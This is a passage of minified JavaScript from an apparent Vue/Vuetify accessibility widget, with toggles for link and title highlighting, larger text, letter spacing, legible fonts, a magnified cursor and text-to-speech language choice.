r=this.getActivator();if(!r)return;a.activator=this.measure(r),a.activator.offsetLeft=r.offsetLeft,!1!==this.attach?a.activator.offsetTop=r.offsetTop:a.activator.offsetTop=0}this.sneakPeek((function(){a.content=t.measure(t.$refs.content),t.dimensions=a}))}}}),qt=$($t,M,Vt,Rt,Yt,j).extend({name:"v-tooltip",props:{closeDelay:{type:[Number,String],default:0},disabled:Boolean,fixed:{type:Boolean,default:!0},openDelay:{type:[Number,String],default:0},openOnHover:{type:Boolean,default:!0},tag:{type:String,default:"span"},transition:String,zIndex:{default:null}},data:function(){return{calculatedMinWidth:0,closeDependents:!1}},computed:{calculatedLeft:function(){var t=this.dimensions,a=t.activator,r=t.content,e=!this.bottom&&!this.left&&!this.top&&!this.right,i=!1!==this.attach?a.offsetLeft:a.left,n=0;return this.top||this.bottom||e?n=i+a.width/2-r.width/2:(this.left||this.right)&&(n=i+(this.right?a.width:-r.width)+(this.right?10:-10)),this.nudgeLeft&&(n-=parseInt(this.nudgeLeft)),this.nudgeRight&&(n+=parseInt(this.nudgeRight)),"".concat(this.calcXOverflow(n,this.dimensions.content.width),"px")},calculatedTop:function(){var t=this.dimensions,a=t.activator,r=t.content,e=!1!==this.attach?a.offsetTop:a.top,i=0;return this.top||this.bottom?i=e+(this.bottom?a.height:-r.height)+(this.bottom?10:-10):(this.left||this.right)&&(i=e+a.height/2-r.height/2),this.nudgeTop&&(i-=parseInt(this.nudgeTop)),this.nudgeBottom&&(i+=parseInt(this.nudgeBottom)),"".concat(this.calcYOverflow(i+this.pageYOffset),"px")},classes:function(){return{"v-tooltip--top":this.top,"v-tooltip--right":this.right,"v-tooltip--bottom":this.bottom,"v-tooltip--left":this.left}},computedTransition:function(){return this.transition?this.transition:this.isActive?"scale-transition":"fade-transition"},offsetY:function(){return this.top||this.bottom},offsetX:function(){return this.left||this.right},styles:function(){return{left:this.calculatedLeft,maxWidth:ot(this.maxWidth),minWidth:ot(this.minWidth),opacity:this.isActive?.9:0,top:this.calculatedTop,zIndex:this.zIndex||this.activeZIndex}}},beforeMount:function(){var t=this;this.$nextTick((function(){t.value&&t.callActivate()}))},mounted:function(){"v-slot"===ft(this,"activator",!0)&&bt("v-tooltip's activator slot must be bound, try '<template #activator=\"data\"><v-btn v-on=\"data.on>'",this)},methods:{activate:function(){this.updateDimensions(),requestAnimationFrame(this.startTransition)},deactivate:function(){this.runDelay("close")},genActivatorListeners:function(){var t=this,a=Mt.options.methods.genActivatorListeners.call(this);return a.focus=function(a){t.getActivator(a),t.runDelay("open")},a.blur=function(a){t.getActivator(a),t.runDelay("close")},a.keydown=function(a){a.keyCode===lt.esc&&(t.getActivator(a),t.runDelay("close"))},a}},render:function(t){var a,r=t("div",this.setBackgroundColor(this.color,{staticClass:"v-tooltip__content",class:(a={},y(a,this.contentClass,!0),y(a,"menuable__content__active",this.isActive),y(a,"v-tooltip__content--fixed",this.activatorFixed),a),style:this.styles,attrs:this.getScopeIdAttrs(),directives:[{name:"show",value:this.isContentActive}],ref:"content"}),this.showLazyContent(this.getContentSlot()));return t(this.tag,{staticClass:"v-tooltip",class:this.classes},[t("transition",{props:{name:this.computedTransition}},[r]),this.genActivator()])}}),Jt=w(f,g,m,!1,null,null,null),Xt=Jt.exports;h()(Jt,{VTooltip:qt});var Kt=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:t.$store.state.core.featuresStatus.highlight_links},on:{click:function(a){t.$store.state.core.featuresStatus.highlight_links=!t.$store.state.core.featuresStatus.highlight_links}}},[t.$store.state.core.featuresStatus.highlight_links?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.highlightedLinks)}}),r("h3",[t._v(t._s(t.$t("highlight links")))])])]}}])},[r("span",[t._v(t._s(t.$t("highlight links")))])]),t.$store.state.core.featuresStatus.highlight_links?r("v-style",[t._v("\n        a {\n            color: #E4E400 !important;\n            background: black !important;\n        }\n    ")]):t._e()],1)},ta=[],aa={name:"links",data:function(){return{linkColored:!1,icons:d}},props:{data:{type:Object,default:function(){return{}}}},watch:{"$store.state.core.featuresStatus.highlight_links":function(t){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus)),t&&this.$emit("countAnalytics",this.data._id)}}},ra=aa,ea=w(ra,Kt,ta,!1,null,"2d11de31",null),ia=ea.exports;h()(ea,{VTooltip:qt});var na=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:t.$store.state.core.featuresStatus.highlight_titles},on:{click:function(a){t.$store.state.core.featuresStatus.highlight_titles=!t.$store.state.core.featuresStatus.highlight_titles}}},[t.$store.state.core.featuresStatus.highlight_titles?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.highlightedTitles)}}),r("h3",[t._v(t._s(t.$t("highlight titles")))])])]}}])},[r("span",[t._v(t._s(t.$t("highlight titles")))])]),t.$store.state.core.featuresStatus.highlight_titles?r("v-style",[t._v("\n        h1 , h2, h3 , h4 , h5 , h6 {\n        color: #E4E400 !important;\n        background: black !important;\n        }\n    ")]):t._e()],1)},pa=[],oa={name:"links",data:function(){return{linkColored:!1,icons:d}},props:{data:{type:Object,default:function(){return{}}}},watch:{"$store.state.core.featuresStatus.highlight_titles":function(t){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus)),t&&this.$emit("countAnalytics",this.data._id)}}},ca=oa,la=w(ca,na,pa,!1,null,"007c109a",null),sa=la.exports;h()(la,{VTooltip:qt});var ga=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:1===t.$store.state.core.featuresStatus.font_size||2===t.$store.state.core.featuresStatus.font_size},on:{click:t.increaseSize}},[t.$store.state.core.featuresStatus.font_size>0?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.textSize)}}),r("h3",[t._v(t._s(t.$t("bigger text")))])])]}}])},[r("span",[t._v(t._s(t.$t("Make the font size larger")))])]),1===t.$store.state.core.featuresStatus.font_size?r("v-style",[t._v("\n        body {\n            zoom: 120% !important;\n        }\n        .theme--light.v-application {\n            zoom: 84% !important;\n        }\n        @-moz-document url-prefix() {\n            body , p , h1, h2 , h3 , h4, h5, h6, span, a, strong, td, small, th {\n            font-size: 1.1em !important;\n            }\n        }\n    ")]):t._e(),2===t.$store.state.core.featuresStatus.font_size?r("v-style",[t._v("\n        body {\n            zoom: 150% !important;\n        }\n        .theme--light.v-application {\n        zoom: 70% !important;\n        }\n        @-moz-document url-prefix() {\n        body , p , h1, h2 , h3 , h4, h5, h6, span, a, strong, td, small, th {\n                font-size: 1.2em !important;\n            }\n        }\n    ")]):t._e(),r("div",{staticClass:"feature-progress d-flex"},t._l(2,(function(a,e){return r("div",{key:e,staticClass:"item-progress",class:{primary:a<=t.$store.state.core.featuresStatus.font_size}})})),0)],1)},ma=[],da={name:"font-size",props:{data:{type:Object,default:function(){return{}}}},data:function(){return{sizeIndex:0,icons:d}},methods:{increaseSize:function(){this.$store.state.core.featuresStatus.font_size<2?this.$store.state.core.featuresStatus.font_size++:this.$store.state.core.featuresStatus.font_size=0,1===this.$store.state.core.featuresStatus.font_size&&this.$emit("countAnalytics",this.data._id),localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus))}}},ua=da,fa=w(ua,ga,ma,!1,null,"1cac171e",null),wa=fa.exports;h()(fa,{VTooltip:qt});var va=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:1===t.$store.state.core.featuresStatus.letter_spacing||2===t.$store.state.core.featuresStatus.letter_spacing},on:{click:t.increaseSpace}},[t.$store.state.core.featuresStatus.letter_spacing>0?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.textSpacing)}}),r("h3",[t._v(t._s(t.$t("text spacing")))])])]}}])},[r("span",[t._v(t._s(t.$t("Increase text spacing")))])]),1===t.$store.state.core.featuresStatus.letter_spacing?r("v-style",[t._v("\n        a , p , h1 , h2 , h3 , h4 , h5 , h6 , span ,td{\n            letter-spacing: 1px !important;\n        }\n    ")]):t._e(),2===t.$store.state.core.featuresStatus.letter_spacing?r("v-style",[t._v("\n        a , p , h1 , h2 , h3 , h4 , h5 , h6 , span, td {\n        letter-spacing: 2px !important;\n        }\n    ")]):t._e(),r("div",{staticClass:"feature-progress d-flex"},t._l(2,(function(a,e){return r("div",{key:e,staticClass:"item-progress",class:{primary:a<=t.$store.state.core.featuresStatus.letter_spacing}})})),0)],1)},ha=[],xa={name:"spacing",data:function(){return{spaceIndex:0,icons:d}},props:{data:{type:Object,default:function(){return{}}}},methods:{increaseSpace:function(){this.$store.state.core.featuresStatus.letter_spacing<2?this.$store.state.core.featuresStatus.letter_spacing++:this.$store.state.core.featuresStatus.letter_spacing=0,1===this.$store.state.core.featuresStatus.letter_spacing&&this.$emit("countAnalytics",this.data._id),localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus))}}},ba=xa,ya=w(ba,va,ha,!1,null,"57b93d74",null),Aa=ya.exports;h()(ya,{VTooltip:qt});var _a=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:t.$store.state.core.featuresStatus.legible_font},on:{click:function(a){t.$store.state.core.featuresStatus.legible_font=!t.$store.state.core.featuresStatus.legible_font}}},[t.$store.state.core.featuresStatus.legible_font?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.legibleFont)}}),r("h3",[t._v(t._s(t.$t("legible fonts")))])])]}}])},[r("span",[t._v(t._s(t.$t("Use standard browser font")))])]),t.$store.state.core.featuresStatus.legible_font?r("v-style",[t._v("\n        body , a , p , h1 , h2 , h3 , h4 , h5 , h6 , span , div , input , strong {\n        font-family: serif;\n        }\n    ")]):t._e()],1)},ka=[],Oa={name:"font",data:function(){return{defaultFont:!1,icons:d}},props:{data:{type:Object,default:function(){return{}}}},watch:{"$store.state.core.featuresStatus.legible_font":function(t){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus)),t&&this.$emit("countAnalytics",this.data._id)}}},Sa=Oa,Ca=w(Sa,_a,ka,!1,null,"08dcc2a1",null),Ma=Ca.exports;h()(Ca,{VTooltip:qt});var La=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:t.$store.state.core.featuresStatus.magnify_cursor},on:{click:function(a){t.$store.state.core.featuresStatus.magnify_cursor=!t.$store.state.core.featuresStatus.magnify_cursor}}},[t.$store.state.core.featuresStatus.magnify_cursor?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.cursor)}}),r("h3",[t._v(t._s(t.$t("magnify cursor")))])])]}}])},[r("span",[t._v(t._s(t.$t("Make the mouse pointer larger")))])]),t.$store.state.core.featuresStatus.magnify_cursor?r("v-style",[t._v("\n        body {\n        cursor: url([data-uri]),auto;\n\n        }\n        @supports (-ms-ime-align:auto) {\n        body {\n        cursor:url(https://a11y.bluecrunch.com/cursor.cur),auto;\n        }\n        }\n        a {\n        cursor: url([data-uri]),auto!important;\n        }\n    ")]):t._e()],1)},Ea=[],ja={name:"cursor-element",data:function(){return{cursor:!1,icons:d}},props:{data:{type:Object,default:function(){return{}}}},watch:{"$store.state.core.featuresStatus.magnify_cursor":function(t){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus)),t&&this.$emit("countAnalytics",this.data._id)}}},$a=ja,Ta=w($a,La,Ea,!1,null,"cd2533ec",null),Pa=Ta.exports;h()(Ta,{VTooltip:qt});var Da=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item-wrapper"},[r("lang-select",{on:{selectLang:function(a){t.selectedLang=a}}}),r("div",{staticClass:"action-item",class:{active:t.$store.state.core.featuresStatus.text_to_speech},on:{click:function(a){t.$store.state.core.featuresStatus.text_to_speech=!t.$store.state.core.featuresStatus.text_to_speech}}},[t.$store.state.core.featuresStatus.text_to_speech?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.textToSpeech)}}),r("h3",[t._v(t._s(t.$t("Read Page")))])])]}}])},[r("span",[t._v(t._s(t.$t("Select text to hear it read aloud")))])])],1)],1)},Ia=[],Ba=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"lang-select"},[r("v-menu",{attrs:{"offset-y":"","close-on-click":""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("span",t._g(t._b({staticClass:"lang-select-btn"},"span",i,!1),e),[r("svg",{attrs:{height:"512pt",viewBox:"0 0 512 512",width:"512pt",xmlns:"http://www.w3.org/2000/svg"}},[r("path",{attrs:{d:"m470 180h-140.644531c.445312-4.933594.6875-9.929688.6875-14.980469 0-90.992187-74.03125-165.019531-165.023438-165.019531-28.984375 0-57.496093 7.625-82.453125 22.046875-4.78125 2.761719-6.417968 8.878906-3.65625 13.660156 2.765625 4.785157 8.882813 6.417969 13.664063 3.65625 21.917969-12.667969 46.96875-19.363281 72.445312-19.363281 79.964844 0 145.023438 65.054688 145.023438 145.019531 0 79.964844-65.058594 145.023438-145.023438 145.023438-33.472656 0-64.917969-11.089844-90.9375-32.066407-2.609375-2.101562-6.066406-2.730468-9.214843-1.765624l-26.542969 6.941406 10.398437-22.851563c1.496094-3.28125 1.105469-7.109375-1.015625-10.027343-18.125-24.894532-27.707031-54.375-27.707031-85.253907 0-25.542969 6.730469-50.65625 19.464844-72.621093 2.769531-4.78125 1.140625-10.898438-3.636719-13.667969s-10.894531-1.144531-13.667969 3.636719c-14.496094 25.007812-22.160156 53.589843-22.160156 82.652343 0 33.160157 9.714844 64.914063 28.152344 92.199219l-16.742188 36.785156c-1.601562 3.511719-1.035156 7.628906 1.449219 10.582032 2.484375 2.953124 6.445313 4.210937 10.179687 3.234374l42.527344-11.117187c28.507813 21.535156 63.621094 33.339844 99.453125 33.339844 7.800781 0 15.46875-.558594 22.980469-1.609375v87.566406c0 23.15625 18.839844 42 41.996094 42h141.433594l63.238281 51.738281c1.820312 1.492188 4.066406 2.257813 6.332031 2.257813 1.457031 0 2.917969-.316406 4.28125-.960938 3.492188-1.65625 5.71875-5.171875 5.71875-9.039062v-43.996094h19c23.160156 0 42-18.84375 42-42v-194c0-23.160156-18.839844-42-42-42zm22 236c0 12.128906-9.867188 22-22 22h-29c-5.523438 0-10 4.476562-10 10v32.894531l-49.390625-40.410156c-2.722656-2.484375-5.105469-2.484375-10.460937-2.484375h-141.152344c-12.128906 0-21.996094-9.871094-21.996094-22v-91.648438c59.152344-15.972656 105.238281-64.074218 118.296875-124.351562h143.703125c12.132812 0 22 9.867188 22 22zm0 0"}}),r("path",{attrs:{d:"m399.761719 348.605469c3.390625-1.597657 5.742187-5.039063 5.742187-9.039063 0-5.519531-4.476562-10-10-10h-4.09375l-32.25-73.5c-1.597656-3.636718-5.191406-5.984375-9.160156-5.984375s-7.5625 2.347657-9.15625 5.984375l-32.25 73.5h-4.09375c-5.523438 0-10 4.480469-10 10 0 4 2.351562 7.441406 5.742188 9.039063l-12.011719 27.375c-2.21875 5.058593.082031 10.957031 5.136719 13.175781 5.058593 2.21875 10.957031-.082031 13.175781-5.140625l15.117187-34.449219h56.683594l15.117188 34.449219c1.644531 3.75 5.3125 5.984375 9.164062 5.984375 1.339844 0 2.703125-.269531 4.011719-.84375 5.054687-2.21875 7.359375-8.117188 5.136719-13.175781zm-69.328125-19.039063 19.566406-44.59375 19.566406 44.59375zm0 0"}}),r("path",{attrs:{d:"m55.402344 65.398438c2.628906 0 5.207031-1.070313 7.070312-2.929688 1.859375-1.859375 2.929688-4.4375 2.929688-7.070312 0-2.628907-1.070313-5.207032-2.929688-7.070313-1.863281-1.859375-4.441406-2.929687-7.070312-2.929687-2.640625 0-5.210938 1.070312-7.070313 2.929687-1.859375 1.863281-2.929687 4.441406-2.929687 7.070313 0 2.632812 1.070312 5.210937 2.929687 7.070312 1.859375 1.863281 4.4375 2.929688 7.070313 2.929688zm0 0"}}),r("path",{attrs:{d:"m105.328125 225.878906c-4.84375 2.65625-6.617187 8.734375-3.960937 13.578125 1.820312 3.316407 5.246093 5.195313 8.777343 5.195313 1.625 0 3.273438-.398438 4.800781-1.234375 22.300782-12.230469 39.457032-31.253907 49.492188-53.6875 10.039062 22.433593 27.191406 41.457031 49.492188 53.6875 1.527343.835937 3.175781 1.234375 4.800781 1.234375 3.53125 0 6.957031-1.878906 8.777343-5.195313 2.65625-4.84375.882813-10.921875-3.960937-13.578125-26.105469-14.316406-43.675781-39.902344-48.039063-68.8125h44.398438c5.523438 0 10-4.476562 10-10 0-5.523437-4.476562-10-10-10h-45.46875v-41.671875c0-5.523437-4.476562-10-10-10s-10 4.476563-10 10v41.671875h-36.125c-5.523438 0-10 4.476563-10 10 0 5.523438 4.476562 10 10 10h35.054688c-4.363282 28.910156-21.933594 54.5-48.039063 68.8125zm0 0"}})])])]}}])},[r("v-list",t._l(t.langList,(function(a,e){return r("v-list-item",{key:e,class:t.$store.state.core.featuresStatus.textToSpeechLang===a.value?"active":"",on:{click:function(r){return t.setLang(a)}}},[r("v-list-item-title",[t._v(t._s(a.text)+" ")])],1)})),1)],1)],1)},za=[],Na={name:"langSelect",data:function(){return{icons:d,selectedLang:null,langList:[{value:null,text:this.$t("Current")},{value:"en",text:"English"},{value:"ar",text:"العربية"},{value:"fr",text:"Française"},{value:"de",text:"Deutsch"},{value:"nl",text:"Dutch"}]}},methods:{setLang:function(t){this.$store.state.core.featuresStatus.textToSpeechLang=t.value,localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus))}}},Va=Na,Fa=(r("b8a1"),r("ac4d"),r("8a81"),r("20d6"),r("3ad0"),r("25a8"),i["a"].extend({name:"elevatable",props:{elevation:[Number,String]},computed:{computedElevation:function(){return this.elevation},elevationClasses:function(){var t=this.computedElevation;return null==t?{}:isNaN(parseInt(t))?{}:y({},"elevation-".concat(this.elevation),!0)}}})),Ha=i["a"].extend({name:"measurable",props:{height:[Number,String],maxHeight:[Number,String],maxWidth:[Number,String],minHeight:[Number,String],minWidth:[Number,String],width:[Number,String]},computed:{measurableStyles:function(){var t={},a=ot(this.height),r=ot(this.minHeight),e=ot(this.minWidth),i=ot(this.maxHeight),n=ot(this.maxWidth),p=ot(this.width);return a&&(t.height=a),r&&(t.minHeight=r),e&&(t.minWidth=e),i&&(t.maxHeight=i),n&&(t.maxWidth=n),p&&(t.width=p),t}}});function Ra(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Wa(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Ra(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Ra(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}function Ga(t){var a=Wa({},t.props,{},t.injections),r=Ua.options.computed.isDark.call(a);return Ua.options.computed.themeClasses.call({isDark:r})}var Ua=i["a"].extend().extend({name:"themeable",provide:function(){return{theme:this.themeableProvide}},inject:{theme:{default:{isDark:!1}}},props:{dark:{type:Boolean,default:null},light:{type:Boolean,default:null}},data:function(){return{themeableProvide:{isDark:!1}}},computed:{appIsDark:function(){return this.$vuetify.theme.dark||!1},isDark:function(){return!0===this.dark||!0!==this.light&&this.theme.isDark},themeClasses:function(){return{"theme--dark":this.isDark,"theme--light":!this.isDark}},rootIsDark:function(){return!0===this.dark||!0!==this.light&&this.appIsDark},rootThemeClasses:function(){return{"theme--dark":this.rootIsDark,"theme--light":!this.rootIsDark}}},watch:{isDark:{handler:function(t,a){t!==a&&(this.themeableProvide.isDark=this.isDark)},immediate:!0}}}),Za=Ua;function Qa(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Ya(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Qa(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Qa(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var qa=$($t,Fa,Ha,Za).extend({name:"v-sheet",props:{tag:{type:String,default:"div"},tile:Boolean},computed:{classes:function(){return Ya({"v-sheet":!0,"v-sheet--tile":this.tile},this.themeClasses,{},this.elevationClasses)},styles:function(){return this.measurableStyles}},render:function(t){var a={class:this.classes,style:this.styles,on:this.$listeners};return t(this.tag,this.setBackgroundColor(this.color,a),this.$slots.default)}});function Ja(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Xa(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Ja(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Ja(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var Ka=qa.extend().extend({name:"v-list",provide:function(){return{isInList:!0,list:this}},inject:{isInMenu:{default:!1},isInNav:{default:!1}},props:{dense:Boolean,disabled:Boolean,expand:Boolean,flat:Boolean,nav:Boolean,rounded:Boolean,shaped:Boolean,subheader:Boolean,threeLine:Boolean,tile:{type:Boolean,default:!0},twoLine:Boolean},data:function(){return{groups:[]}},computed:{classes:function(){return Xa({},qa.options.computed.classes.call(this),{"v-list--dense":this.dense,"v-list--disabled":this.disabled,"v-list--flat":this.flat,"v-list--nav":this.nav,"v-list--rounded":this.rounded,"v-list--shaped":this.shaped,"v-list--subheader":this.subheader,"v-list--two-line":this.twoLine,"v-list--three-line":this.threeLine})}},methods:{register:function(t){this.groups.push(t)},unregister:function(t){var a=this.groups.findIndex((function(a){return a._uid===t._uid}));a>-1&&this.groups.splice(a,1)},listClick:function(t){if(!this.expand){var a=!0,r=!1,e=void 0;try{for(var i,n=this.groups[Symbol.iterator]();!(a=(i=n.next()).done);a=!0){var p=i.value;p.toggle(t)}}catch(o){r=!0,e=o}finally{try{a||null==n.return||n.return()}finally{if(r)throw e}}}}},render:function(t){var a={staticClass:"v-list",class:this.classes,style:this.styles,attrs:Xa({role:this.isInNav||this.isInMenu?void 0:"list"},this.$attrs)};return t("div",this.setBackgroundColor(this.color,a),[this.$slots.default])}});r("61d2"),r("b54a"),r("7435");function tr(t,a){t.style["transform"]=a,t.style["webkitTransform"]=a}function ar(t,a){t.style["opacity"]=a.toString()}function rr(t){return"TouchEvent"===t.constructor.name}var er=function(t,a){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},e=a.getBoundingClientRect(),i=rr(t)?t.touches[t.touches.length-1]:t,n=i.clientX-e.left,p=i.clientY-e.top,o=0,c=.3;a._ripple&&a._ripple.circle?(c=.15,o=a.clientWidth/2,o=r.center?o:o+Math.sqrt(Math.pow(n-o,2)+Math.pow(p-o,2))/4):o=Math.sqrt(Math.pow(a.clientWidth,2)+Math.pow(a.clientHeight,2))/2;var l="".concat((a.clientWidth-2*o)/2,"px"),s="".concat((a.clientHeight-2*o)/2,"px"),g=r.center?l:"".concat(n-o,"px"),m=r.center?s:"".concat(p-o,"px");return{radius:o,scale:c,x:g,y:m,centerX:l,centerY:s}},ir={show:function(t,a){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(a._ripple&&a._ripple.enabled){var e=document.createElement("span"),i=document.createElement("span");e.appendChild(i),e.className="v-ripple__container",r.class&&(e.className+=" ".concat(r.class));var n=er(t,a,r),p=n.radius,o=n.scale,c=n.x,l=n.y,s=n.centerX,g=n.centerY,m="".concat(2*p,"px");i.className="v-ripple__animation",i.style.width=m,i.style.height=m,a.appendChild(e);var d=window.getComputedStyle(a);d&&"static"===d.position&&(a.style.position="relative",a.dataset.previousPosition="static"),i.classList.add("v-ripple__animation--enter"),i.classList.add("v-ripple__animation--visible"),tr(i,"translate(".concat(c,", ").concat(l,") scale3d(").concat(o,",").concat(o,",").concat(o,")")),ar(i,0),i.dataset.activated=String(performance.now()),setTimeout((function(){i.classList.remove("v-ripple__animation--enter"),i.classList.add("v-ripple__animation--in"),tr(i,"translate(".concat(s,", ").concat(g,") scale3d(1,1,1)")),ar(i,.25)}),0)}},hide:function(t){if(t&&t._ripple&&t._ripple.enabled){var a=t.getElementsByClassName("v-ripple__animation");if(0!==a.length){var r=a[a.length-1];if(!r.dataset.isHiding){r.dataset.isHiding="true";var e=performance.now()-Number(r.dataset.activated),i=Math.max(250-e,0);setTimeout((function(){r.classList.remove("v-ripple__animation--in"),r.classList.add("v-ripple__animation--out"),ar(r,0),setTimeout((function(){var a=t.getElementsByClassName("v-ripple__animation");1===a.length&&t.dataset.previousPosition&&(t.style.position=t.dataset.previousPosition,delete t.dataset.previousPosition),r.parentNode&&t.removeChild(r.parentNode)}),300)}),i)}}}}};function nr(t){return"undefined"===typeof t||!!t}function pr(t){var a={},r=t.currentTarget;if(r&&r._ripple&&!r._ripple.touched){if(rr(t))r._ripple.touched=!0,r._ripple.isTouch=!0;else if(r._ripple.isTouch)return;a.center=r._ripple.centered,r._ripple.class&&(a.class=r._ripple.class),ir.show(t,r,a)}}function or(t){var a=t.currentTarget;a&&(window.setTimeout((function(){a._ripple&&(a._ripple.touched=!1)})),ir.hide(a))}function cr(t,a,r){var e=nr(a.value);e||ir.hide(t),t._ripple=t._ripple||{},t._ripple.enabled=e;var i=a.value||{};i.center&&(t._ripple.centered=!0),i.class&&(t._ripple.class=a.value.class),i.circle&&(t._ripple.circle=i.circle),e&&!r?(t.addEventListener("touchstart",pr,{passive:!0}),t.addEventListener("touchend",or,{passive:!0}),t.addEventListener("touchcancel",or),t.addEventListener("mousedown",pr),t.addEventListener("mouseup",or),t.addEventListener("mouseleave",or),t.addEventListener("dragstart",or,{passive:!0})):!e&&r&&lr(t)}function lr(t){t.removeEventListener("mousedown",pr),t.removeEventListener("touchstart",or),t.removeEventListener("touchend",or),t.removeEventListener("touchcancel",or),t.removeEventListener("mouseup",or),t.removeEventListener("mouseleave",or),t.removeEventListener("dragstart",or)}function sr(t,a,r){cr(t,a,!1)}function gr(t){delete t._ripple,lr(t)}function mr(t,a){if(a.value!==a.oldValue){var r=nr(a.oldValue);cr(t,a,r)}}var dr={bind:sr,unbind:gr,update:mr},ur=dr;function fr(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function wr(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?fr(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):fr(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var vr=i["a"].extend({name:"routable",directives:{Ripple:ur},props:{activeClass:String,append:Boolean,disabled:Boolean,exact:{type:Boolean,default:void 0},exactActiveClass:String,link:Boolean,href:[String,Object],to:[String,Object],nuxt:Boolean,replace:Boolean,ripple:{type:[Boolean,Object],default:null},tag:String,target:String},data:function(){return{isActive:!1,proxyClass:""}},computed:{classes:function(){var t={};return this.to?t:(this.activeClass&&(t[this.activeClass]=this.isActive),this.proxyClass&&(t[this.proxyClass]=this.isActive),t)},computedRipple:function(){return 